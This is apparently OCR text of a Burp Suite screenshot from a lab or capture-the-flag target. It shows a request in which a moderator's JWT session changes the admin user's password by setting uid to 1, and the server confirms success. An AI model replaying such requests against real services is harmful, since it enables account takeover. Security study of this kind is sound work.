 1 ×
...
Send
Cancel
< ▼
> ▼
Targe
Request
Pretty
Raw
Hex
\n
1 POST /api/users/update HTTP/1.1
2 Host: 68.183.37.74:30665
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://68.183.37.74:30665
8 Referer: http://68.183.37.74:30665/settings
9 Accept-Encoding: gzip, deflate
10 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRv
ciIsInVpZCI6MTAwLCJpYXQiOjE2NTI1NzY2OTJ9._XSO1GzcLlymD93QD9JcaOtx
N7KI9KwNfWz8JnED_J8
13
14 {
15 "password":"a",
"uid":"1"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
6 Date: Sun, 15 May 2022 01:36:30 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}